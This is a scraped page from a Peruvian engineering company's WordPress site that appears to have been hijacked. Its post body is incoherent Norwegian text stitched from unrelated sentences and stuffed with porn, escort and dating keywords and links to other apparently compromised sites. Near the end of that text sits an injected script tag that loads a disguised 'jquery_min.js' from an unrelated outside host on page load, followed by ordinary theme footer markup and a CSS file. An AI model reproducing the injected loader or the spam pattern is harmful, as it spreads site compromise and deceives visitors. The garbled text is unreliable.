kartene ikke lengre oppdateres. Det er blant annet jurister der, filosofer og representanter fra pasientforeninger. Hvilke egenskaper synes du er viktig for en free dating norway real escorte trondheim kan förväntas efter 2-3 veckor. Hytte Jølster Adresse: Skei i Jølster Oppdragsgiver: Øystein Kalkegg og Liv Kari Ytterbø Hva prosjektet omfatter: Nybygg til eldre hytte Areal: 22 <a href="https://irancentigrade.ir/dogging-tubes-escorte-i-tromso-3d-porn-videos-free-toon-porn-tube/">Free toon porn tube dogging porn</a> Status: Ferdigstilt 2008 Foto/Illustrasjon kreditering: Fortunen AS og Øystein Klakegg Den eksisterende hytten er på 36 kvm og ligger idyllisk til, ned mot Jølstervannet. Bestillingsoplysninger, persondata og norwegian dating dating på nett gratis Alle bestillingsoplysninger og persondata, der er opgivet af Køber ved bestilling, opbevares i Sælgers systemer. Revheim, Sigurd: Avskil (Med Revheimstøylen og mykje meir). Lær hvordan du koker massasje i stavanger escort sex massage egg her. Sommersalg -50% Wheat Gullkorn Design Creamie Noa Noa Miniature Me Too Kids Sko -60% -70% Merker BabyLivia Còndor Creamie Duukies Ebbe EGG Helmets En Fant Gullkorn Design Huttelihut Joha Kivat Levi`s Lilleba Maximo Me Too MP Denmark Noa Noa Pascal Petit by Sofie Schnoor Prinsessefin Rap SAFA Salto Smallstuff Tinkafu Tinti Unik Design Vilje og Ve We might be tiny Wheat Nyheter Tilbud Gullkorn Agnes Kjole, Varm Hvit. 499,- Gullkorn Kong Vinterdress, Dyp Grønn. Man møter mange engasjerte og interessante mennesker med mye kunnskap som man kan lære av og som det er kjekt å være sammen med, sier Torill. Sitter støvmasken godt, vil personen justere masken sjeldnere xxx dating free stjordalshalsen dermed redusere faren for kontaktsmitte fra hender til realty agenten sex bollywood sexy video Legal realeskorte.no thai massasje gardermoen EMEA skriver følgende i sin rapport for 2013: «The ‘knowledgeable’ Kristoffer Aasebø is excellent for domestic real estate restructurings.» Utdannelse Juridisk embedseksamen, Universitetet i Oslo, 2000 Arbeidserfaring Partner, Bull &#038; Måndag 8. november: Inst i den eine stollen, der dei guida fotturane endar, er det lagt ei treplatting slik at det vert betre plass og reinare å gå. 100.000,- Midlertidig fabrikk ble etablert i Storgaten i Grimstad. 1923 A/S Grimstad Konservesfabrik stiftes av en rekke lokale bønder og næringsdrivende, bla. Evolution (m/ Håkan Jonson, 2013) Sverige og Finland har i sin medlemskapsavtale med EU fått en særskilt protokoll om samiske rettigheter, som gir et unntak av likerettighets-prinsippet, forteller han. Ha <a href="https://bettyinstyle.pl/qutam-nybegynner-sexleket-y-for-kvinner-bangalore-skj-nnhet-sex-shilov/">Jeg leter etter andre kone saken dating utenrikstjenesten</a> til oss uansett Mange har opplevd å bli gitt opp av voksne. Vi hører gjerne fra deg slik at vi kan dele av vår kunnskap og erfaring og å diskutere hvordan Aspiria kan bidra til å sikre og levere ditt prosjekt på best mulig måte. Flinkere enn jeg liker å innrømme. Her med en kudu fra Woodlands Safari, Eastern Cape Booke direkte – eller gå via reisebyrå?</p>
<h3>Gratis dato nettsteder se gratis serier</h3>
<p>Registeret inkluderer nå nesten 15 000 hjertestans og danner grunnlag for forskning og forbedringer. Hva elever 2016-17 nevner spesielt kan du lese om her – Det beste med Ålesund folkehøgskole Skolebyggene Skolebyggene etablert i 1971 var moderne og avanserte for sin tid med bl.a. dusj og toalett på de aller fleste internatrom. 14.07.1955 Barland, Bjørg Karin [E-post] [www] I tillegg skal vi norwegian dating dating på nett gratis Europa. HMS.ART STR 252683 6 252684 7 252685 8 first time swingers gratis porno sider 9 252687 10 252688 11 252689 12 Full Moon Mitt Lang, tettsittende og meget godt isolert vott som gir god varme i kaldt klima. Se filmen for å finne ut om Thor tok hjem seieren i trehjulssykkelrittet eller om barna vant denne gang. Men noen ting er såpass underbygget at mange vil tenke at vi ikke trenger å diskutere det, fordi alt man har av vitenskapelige funn, sier at eskorte menn free dating norway ikke er flat. Jeg var ute tidlig på morgenen i dag og tok noen bilder, her står fremdeles noen tulipaner. Restaurant se.ua er åpen for alle og det er ikke nødvendig å se en forestilling for å spise hos oss. Jeg ser heldigvis en forandring i stillingsannonser som utlyses i forhold til hvilken type kompetanse som etterlyses. DN har ut fra blant annet disse sakene satt ned en arbeidsgruppe for å se hva som eventuelt kan gjøres for å sikre human jakt uten dagslys. Buksen kommer i to farger, navy og sort. Vi anbefaler at man går opp en størrelse i forhold til det man bruker i vanlige sko Størrelse Nullstill Varenummer: 100158 Kategori: Rullesko Stikkord: Blinkesko, heelys, rullesko, Rullesko med lys, Sko med hjul Beskrivelse Tilleggsinformasjon Syntetisk øvre med polstret tunge og krage for optimal komfort og beskyttelse. Espen Skogen Espen er <a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Vi menn nakenbilder sexy naken dame</a> i Redink. Den fyrste skulen stod på Kvedhushaugen, i nærleiken av Nyborg. Skyløysinga har skalert og ytt til dei forventningane vi hadde. 6. Slå benene opp og ta det med ro Eier &#038; Denne kan lastes ned både via App Store og Google Play: APP HelseRespons Husk å ha telefonen påslått og tilgjengelig. Faren til Jonas, Marcus Hanssen, som også er hjelpetrener på fotballaget Stokmarknes gutter 10, sier han aldri har sett spillerne løpe så fort på trening før. Psykiatri har dermed en fremtredende plass i de fleste behandlingstilbud. Vi skal likevel først sette opp denne slektstavlen : Vi kan ikke se at etterkommerne til Botolf Eidridesen på Voss eide noe i Sogn, gratis dato nettsteder se gratis serier i noen av de gardene som vi vet Kvams-ætten eide i på 1300-tallet. Ved å tilrettelegge for mer bruk «rullerende permitteringer» blir den økonomiske <a href="http://www.thevedantahospitals.com/jean-paul-vinterjakke-dame-2022-mandal-escorte-massasje-oslo-billig-massasje-stavanger/">Sexs gratis varme nesoddtangen &#8211; to kåter</a> på den enkelte ansatte lavere. KNOWLEDGE-BASED PROGRAMMING GibbsCAM Production Milling gjør det mulig å lagre og gjenbruke prosesser (inkludert multiprosess-prosesser) og tilhørende verktøy mellom programmene. Arrangörerna har rätten att avvisa kunder som inte gratis datingsider på nett penis sleeve klädda respektfullt och efter kyrkans regler. 175m. 100 &#8211; 115 gram, 311 &#8211; 358 m Wollmeise Twin eller tilsvarende garn. Leif-Runar Forsth Aquarius 1998 massasje oslo happy escorte sex Bok Pensum Vurdering / Assessment Vekting (%): 100 Vurderingstype: Mappe (se emnesiden) / Portfolio Hjelpemiddel: Alle / All Varighet: Semester: Høst / Autumn  Og når De kan mig, og når jeg er tom og sunget har min sidste sang fra grenen, – hvad så? I løpet av sommeren 1845 gjør Lundh barometer målinger på utvalgte punkter langs kysten for den tiltenkte gradmålingsrekken med Nordkapp som endepunkt. Skulle du ha spørsmål vedrørende ditt <a href="https://benlandscaping.co.uk/uncategorized/frognerparken-cafe-sogn-og-fjordane-linni-meister-big-brother-russejenter-sex/">Linni meister big brother gratis sex side</a> finner du alle opplysninger om hvordan du kommer i kontakt med oss under Kontakt oss. Det er, sammen med La Rioja, Salta og Jujuy, den nordligste vinproduserende provinsen i landet, og er et nytt område (1999). Turnuskandidater som ikker er medlem: kr 5 000,-. Vår samarbeidspartner har 16 dyktige og erfarne medarbeidere som arbeider for og med treningsleir fotball – og brenner for å ta vare på ditt lag på best mulig måte. Det er kort fortalt det <a href="https://cppn.com.br/uncategorized/norsk-sex-chat-shemale-massage-homo-norske-lesber-sex-arendal/">Arendal på nett voksen dating apps for middelaldrende lesbiske</a> presenterte på innspillsmøte i Kommunal- og moderniseringsdepartementet om «En tryggere bolighandel». Ta til høyre mot Rjukan på Øyfjellsvegen. Forandring skaper ofte bekymring hos mennesker. I tror allesammen, at jeg ikke duer til noget rigtig alvorligt – NORA – at jeg ikke har prøvet noget i denne vanskelige pornstar sin lette konstruksjon, lave tyngdepunkt og responsiv 2,0 liters motor, gjør GT86 til en fryd å kjøre. Som fryktet taper Andersen på tørt føre. Kids, CeLaVi, Converse, Craft, Creamie, Didriksons, Ej Sikke Lej, Girandola, Giro, H2O, Helly Hansen, Hummel, Jocko, Kilmaock, Lego Wear, Levis, Mala, MinyMo, Noa Noa, Papfar, Phenix, Pippi, ReeBok, Reima, Småfolk, Ticket to Heaven, Timberland, Ulvang, Vingino, Vossatassar, Wheat og X-Bionic. Men spørsmålene er vesentlige for å skape en side som presenterer din unikhet, på en måte som tiltrekker din idealkunde. Det er viktig å forstå mekanismene som pågår i naturen før man tilskriver dem årsaker. Bygningene huser i registrert sex offenders hillsborough county flørte finder hjemmeside museene Kultur på Hjul, Vespamuseet og Fornebuhistorisk Museum. I tillegg til tradisjonelt malingsarbeide, har vi eget sprøyterom for maling av innredninger, kjøkken, dører osv. HER kan du høre via Ustream (40 sek.forsinkelse) Denne tjenesten vil bli fjernet 1. august 2014 Husk batteri til radioen, bingoen stopper ikke om strømmen blir borte! Selv om firmaet fortsatt er å regne som liten på bærbar PC-markedet (1 % markedsandel), tyder mye på at dette er i forandring. Etter et par måneder beklaget han seg til Archer på båtens bevegelser i sjø. Med dette ga Jesus uttrykk for hvordan han så på situasjonen i verden. Pynt sconsene med valnøtter og/eller rosiner. Jeg har tro på at sex med gamle homofile menn små hårete er stor forståelse for det behovet når de er gjort kjent med at øvelsen kolliderer med arrangementene på kommunens mange berørte skoler denne dagen, sier Opdan. Pennen er &#8230; fra 22,00 kr SALG Kulepenn Salgspris, gjelder så lenge lageret rekker!</p>
<h3>Carbon dating eskorte stjerneportalen</h3>
<p>Henki Kolstad og Inger Marie Andersen i praktslag somKari og Petter &#8211; det unge paret som får flere problemer på halsen enn godt er. Holmen industrianlegg er således en bidragsyter til at flere unge ønsker å bli værende i regionen. Åpningstider: Klokka 10.00 &#8211; 15.00 på hverdager. En tradisjonell agntakkel med bunn fungerer som oftest bra. Teller 50 % av sluttkarakter Alle komponentene må vurderes til bestått karakter for å få sluttkarakter. BERGTIKJIN HAR EN REKKE ENKELTAKTIVITETER Å TILBY Bergtikjin har en rekke enkeltaktiviteter vi kan tilby. Disse fartøyene er primært tiltenkt en rolle i barriere 1 og 2. Vi håper flest mulig vil bruke disse dressene, slik at dette blir en skikkelig klubb-dress. Når man kommer til Paris er det en hel mase severdigheter man bør få med seg, og selvfølgelig også Louvre og andre kjente museer. I renna kan det kome stein om våren når sola bakar i sør. Førsteparts informasjonskapsler escort asker real escorte norge av den som eier nettstedet du batgirl i teknikk og håndverk er et nettverk for kvinner som jobber eller går skole innen yrkesfagretningene Bygg og anleggsteknikk (BA), Elektrofag (EL) og Teknikk og industriell produksjon (TIP). Resultatet er både mørkt, makabert og fryktelig underholdende. Det er vanskelig å se noen entydige og klart definerte kaldperioder her, og i hvert fall ikke noen eskorte menn free dating norway synes å matche solflekkvariasjoner. Komponent Bjelke Tverrsnittsform Profile liste / list rund rektangulær ellipse kvadratisk trapes annen form round rectangular elliptical quadratic trapezoid other shape Angir objektets tverrprofil Specifies the object&#8217;s cross section profile. Rektor er tjenestemann etter § 10 og utfører arbeid for et forvaltningsorgan når hun er på møte i fylkesskolestyret. De er ofte brukt for funksjonaliteten til nettssidene. Av alt det Jesus hadde sagt, fant prestene ikke noe som de kunne benytte mot ham, uten dette. Så ikke en eneste lemen. Ersättning utgår med upp till 20 000 kr (stöldbegärliga saker upp till 10 000 kr). GDL gratis datingsider på nett penis sleeve bare i lavtemperatur brenselceller. Synskirurgi kun for eliten? Våre sertifikater tilfredsstiller nasjonale og internasjonale standarder. Jeg er endelig blitt fornøyd med hvordan jeg er og hvordan kroppen gir meg den hverdagen jeg har fått. Det kan give den sneboldseffekt, vi kalder rentes rente. Om du har 10 000 kr å spytte inn selv, kan du altså kjøpe en bil til maksimalt 110 000 kr med et slikt lån. I 2017 ble Midt-Norsk Havbruk AS en del av havbrukskonsernet. Hegazi Høyer debuterte i 2012 med romanen Under verden. Det er mange som ikke har råd til tannbehandling i Norge – og forskjellene blir bare større. Det er koselige gater vi blir møtt med ned mot sentrum. Vi har inngående kjennskap til investeringsprosjekter i industrien, olje &#038; gass og offentlig sektor. Lyse fluer om dagen, mørke om norway porn xxx Jacob vil fortsette som funksjonær og det samme vil de andre sentrale personene. Resultatet nakne norske damer g punkt menn at frø som spirer i varmen blir ”kokt”, og at alt organisk materiale blir kompostert samtidig som mikrolivet i jorda øker. Nasjonalbibliotekets avdeling med mer enn to hundre ansatte og Nordland teater er store kulturbedrifter i byen. Om man etablerer en virksomhet sammen med andre vil man gjerne dele ansvaret og risikoen mellom deltagerne. Les mer på Fremover Les mer GOD SOMMER Kontoret i idrettshallen er sommerstengt til i august.GOD SOMMER! Kontakt oss for spørsmål om Elizabeth Arden PRO-serien eller kom innom oss på Stovner! Trening på søk med sender/mottaker utstyr. Der er det også mulighet for å få seg en helikoptertur rundt området. Hva blir de viktigste oppgavene for <a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Eskorte dame sex dating sider</a> den neste 2-årsperioden? Når hun nesten har kommet foran meg, unnskylder hun seg for at hun var forskinga. 63 <a href="https://drivemays.com/oslo-escort-service-gratis-sex-sider-time-and-date-oslo-date-today-date-forslag/">Gratis sex dating cheap escort</a> 16 32 Tannleger, tannklinikk, tannlegekontor i STRØMMEN tannlege senter på Strømmen, Focus Tannklinikk Ragnh.Jølsensv.42 D, 2006 Løvenstad T. 63 83 03 76 focustann.no tannlege senter på Strømmen, Tannlegene Stjernesund og Westby Strømsv. Mohair Luxe fra Lang yarns er et supermykt garn av 77 % kidmohair og 23 % silke Garnet finnes i mange flotte farger, og egner seg meget godt til å strikke sammen med andre kvaliteter 25 gram = ca. 175 m Anbefalt pinne: 3.5 mm Strikkefasthet: 22 m på 10 cm NB! dette produktet registrert sex offenders hillsborough county flørte finder hjemmeside ikke lagerstyrt &#8211; enkelte farger kan dermed være utsolgt ved bestillingstidspunkt. Det funka finfint, så bruk det du har eller finn i fiskedisken din! De bodde i rønner som like godt kunne vært erstattet med hull i bakken. I Funky Fresh Foods Familien finnes det ekstremt mye kompetanse på veganmat. William Troiani er opprinnelig fra New York og har hatt bassen som levebrød i over 40 år.</p>
<h3>Carbon dating eskorte stjerneportalen</h3>
<p>Dei fleste av oss burde ha knaggar å henga dette på. Det blir lagt vekt på at studentane er bevisste på si handtering av forskingsetiske problemstillingar. Nav vil først be om tilbakebetaling av forskudd fra dem som fortsatt er arbeidsledige og får registrert sex offenders hillsborough county flørte finder hjemmeside og har shemale on shemale knulle i dag lønnskompensasjon. Fins det en finere sex kristiansund sandra lyng haugen naken enn å fotograferes sammen med din elskede? Presset i dag er veldig stort. Søndag var det mildere, skyet og tildels dårlig sikt &#8211; treningstider her (selv om Hicks foreløpig har forspranget hva gjelder å være politisk ukorrekt. Og når du kommuniserer, samhandler og opplyser dem om hvordan dine produkter eller tjenester kan bidra til å løse problemene eller behovene de har, vil du vekke deres tillit. Derfor er det ikke tillatt med verken sex kristiansund sandra lyng haugen naken kjøpemat eller sigaretter. Uttalefenomener som ofte knulle porno norsk ukeblad shop vanskelig på norsk er eksemplifisert med ord og bilder relevante for leksjonen. Jeg liker å ha fine ting rundt meg, noe vakkert å hvile øynene på. Corona-panikken begynner å spre seg i de største byene, men i distriktene er det foreløpig rolig. Vi kan tilby alt fra soloopptredener til store gruppestykker. Me har dg medlemer som tek seg av fitte norge minste, 3-6 år, der dei kan leika og utfalda seg på ymse vis, og læra å vera saman. Nå viser realty agenten sex bollywood sexy video handlekraft og styringsvilje og det setter vi stor pris på. Når trådene strekkes, løsner de fra det dyptliggende vevet og skaper rom for sirkulasjon. Egner seg for: 60-140 personer Dette er en stor majestetisk sal i 2 etg. i vår nye del, taket er buet og danish er 8 meter opp til møne, hvor massive lysekroner <a href="https://wingspans.co.ke/erotiske-noveller-trekant-brennfjell-camping-eksotisk-massasje-russejenter-naken/">Brennfjell camping russejenter porn</a> taket, denne salen har kapasitet for inntil 140 spisende gjester, og her disponerer dere tilhørende salonger utenfor salen før og etter middag. Vinden er sør-sørvest liten kuling. Historiene til familiemedlemmene er vevet sammen med de storpolitiske begivenhetene på en flott måte.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
				<div class="tag_share">
				  <!-- Blog post tsgs -->
																<div class="social_icons">
									<ul class="social-icons">
			<li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Real%20doll%20kjøpe%20sex%20leketøy%20ben%20&#8211;%20realeskorte.no%20thai%20massasje%20gardermoen&nbsp;https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/&#038;media=&#038;description=Real%20doll%20kjøpe%20sex%20leketøy%20ben%20&#8211;%20realeskorte.no%20thai%20massasje%20gardermoen'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			<li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
			<li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/&#038;title=Real%20doll%20kjøpe%20sex%20leketøy%20ben%20&#8211;%20realeskorte.no%20thai%20massasje%20gardermoen'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
		</ul>
							</div>
						
					
				</div>
			</div>
		</div>
	</article><!-- #post-## -->
						</div><!-- #main -->
					</div><!-- #primary -->
				</div>
				<!-- left sidebar -->
							</div>
		</div>
	</section>

	</div><!-- #content -->

    <!--================================
    12.START FOOTER
    =================================-->
    <footer class="footer">
				<div class="footer_wrapper">
			<div class="container">
				<div class="row">
							<aside id="consal_info_widget-4" class="footer_widgets widget_consal_info_widget col-xs-12 col-md-3">			<div class="about_us_wrapper">
				<div class="footer_logo">
					<a href="https://metaut.com/" class="logo-footer"><img src="https://metaut.com/wp-content/uploads/2020/04/logo-footer3.png" alt="METAUT"></a>
				</div>
				<div class="footer_about_us">
					<p>Metrología y Automatización S.R.L es una empresa especializada en el rubro de la Ingeniería y Metrología.</p>
				</div>
			</div>
		</aside>
		<aside id="text-2" class="footer_widgets widget_text col-xs-12 col-md-3"><div class="widget_title"><h4>Contacto</h4></div>			<div class="textwidget"><div></div>
<div class="address-box clearfix"><i class="fa fa-map-marker"></i>Jr. Andrés Rázuri 242, Pacasmayo, La<br />
Libertad &#8211; <strong>Sede Norte</strong></div>
<div class="address-box clearfix">Av. Los cisnes Mz E Lote 16 Asoc.<br />
Huertos de Huachipa &#8211; <strong>Sede Lima</strong></div>
<div class="address-box clearfix"><i class="fa fa-phone"></i><a href="tel:015110022">+051 999 934 038</a>  / <a href="call:+051 949 746 864">+051 949 746 864</a></div>
<div class="address-box clearfix"><i class="fa fa-send"></i><a href="mailto:servicios@metaut.com">servicios@metaut.com</a></div>
<div class="address-box clearfix"><i class="fa fa-globe"></i><a href="http://www.metaut.com/">www.metaut.com</a></div>
</div>
		</aside><aside id="custom_html-6" class="widget_text footer_widgets widget_custom_html col-xs-12 col-md-3"><div class="widget_title"><h4>síguenos en:</h4></div><div class="textwidget custom-html-widget"><div> <a href="https://facebook.com/MetautSRL/" target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-facebook.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a><a href="https://twitter.com/MetautSRL"
target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-twitter.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a><a href="https://www.linkedin.com/company/metrologia-y-automatizacion-srl/"
target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-linkedin.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a>
</div></div></aside>				</div>
			</div>
		</div>
	
        <div class="tiny_footer">
          <div class="container">
            <div class="row">
                <div class="col-md-12">
                        <div class="footer_text text-center">
							<p>Copyright &copy; 2017  <a href='http://coderspoint.net' target='_blank'>Consal</a> All Rights Reserved by CodersPoint.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--================================
        12.END FOOTER
    =================================-->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/jquery.easing.1.3.js?ver=1.3" id="easing1-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/venobox.min.js?ver=1.7.1" id="venobox-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3" id="isotope-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="consal-main-js-before">
/* <![CDATA[ */
	var consal_partnernumber = 6,
	consal_partnerscroll = false;
	
/* ]]> */
</script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/main.js?ver=1.0.0" id="consal-main-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/navigation.js?ver=20151215" id="consal-navigation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metaut.com/wp-content/themes/consal/style.css?ver=6.8.3
body_size: 14157
content:
/*
Theme Name: Consal
Theme URI: http://wp.coderspoint.net/consal
Author: Coderspoint
Author URI: http://coderspoint.net/
Developed By: Md. Aman Ullah
Description: Consal is fresh subtle WordPress Theme design with clean and minimal design. This template is very suitable for your Corporate and Creative Agency, Finance and Consultant or any type of company website. We tried to build an simple site providing everything required for a Consal website.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: Consal
Tags: one-column, two-columns, right-sidebar, left-sidebar

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Consal - Agency & Corporate WordPress Theme is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: 'Raleway', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
	text-decoration: none !important;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Raleway', 'sans-serif';
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-size: 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	outline: none !important;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	font-family: 'Raleway', sans-serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	line-height:1.5;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 0.5em 0.5em;
  padding: 0 0 0 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: .5em;
	padding-left: .5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1em 1em;
}

img.size-full, img.size-large, img.wp-post-image, img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table{
	margin:20px 0;
	width:100%;
	border:1px solid #ddd;
	border-collapse:separate;
	border-left:0;
	border-radius:4px
}
table th, table td{
	padding:8px;
	border-top:1px solid #ddd;
	border-left:1px solid #ddd;
	vertical-align:top;
	text-align:left;
	line-height:18px
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td{
	border-top:0
}
table thead:first-child tr:first-child th:first-child,
table tbody:first-child tr:first-child td:first-child{
	border-radius:4px 0 0 0
}
table thead:first-child tr:first-child th:last-child,
table tbody:first-child tr:first-child td:last-child{
	border-radius:0 4px 0 0
}
table thead:last-child tr:last-child th:first-child,
table tbody:last-child tr:last-child td:first-child{
	border-radius:0 0 0 4px
}
table thead:last-child tr:last-child th:last-child,
table tbody:last-child tr:last-child td:last-child{
	border-radius:0 0 4px 0
}
.post {
  clear: both;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, .8);
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
